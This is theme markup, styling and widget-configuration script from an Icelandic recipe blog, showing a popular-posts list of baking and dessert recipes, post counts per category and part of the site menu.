.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2345","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "12";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" class="td-image-wrap " title="Þjóðlegt með kaffinu á Ísafirði" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" title="Þjóðlegt með kaffinu á Ísafirði">Þjóðlegt með kaffinu á Ísafirði</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/08/09/islensk-rjomaterta/"  rel="bookmark" class="td-image-wrap " title="Klassísk gamaldags íslensk rjómaterta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/117297354_4805017626190432_4018065482375804674_n-1.jpg?resize=600%2C566&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/117297354_4805017626190432_4018065482375804674_n-1.jpg?resize=300%2C283&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/08/09/islensk-rjomaterta/"  rel="bookmark" title="Klassísk gamaldags íslensk rjómaterta">Klassísk gamaldags íslensk rjómaterta</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
